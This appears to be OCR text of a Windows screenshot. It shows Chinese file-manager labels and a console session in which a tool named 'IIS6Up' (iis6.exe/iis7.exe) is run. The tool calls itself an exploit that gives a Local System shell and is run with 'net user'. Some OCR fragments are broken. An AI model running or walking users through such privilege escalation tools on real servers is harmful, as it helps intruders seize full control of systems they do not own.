 文件和文件夹任务
重命名这个文件
移动
复制
将这
以电子
文件
删除
其它位置
桌面
我的
共享
我的
网上
详细信息
iis7.exe
iis6.exe
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面\桌面>iis6
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Usage: iis6up.exe "command"
C:\Documents and Settings\Administrator\桌面\桌面>iis6 "net user"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 268 VMwareTray.exe
[process walking]: 320 vmtoolsd.exe
[process walking]: 348 ctfmon.exe
[process walking]: 476 conime.exe
[process walking]: 528 TPAutoConnect.exe
[process walking]: 1712 Explorer.EXE
[process walking]: 3484 cmd.exe
[process walking]: 3748 iis6.exe
[process walking]: 4004 cmd.exe
C:\Documents and Settings\Administrator\桌面\桌面>iis7 "net user"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
C:\Documents and Settings\Administrator\桌面\桌面>
yste...
CH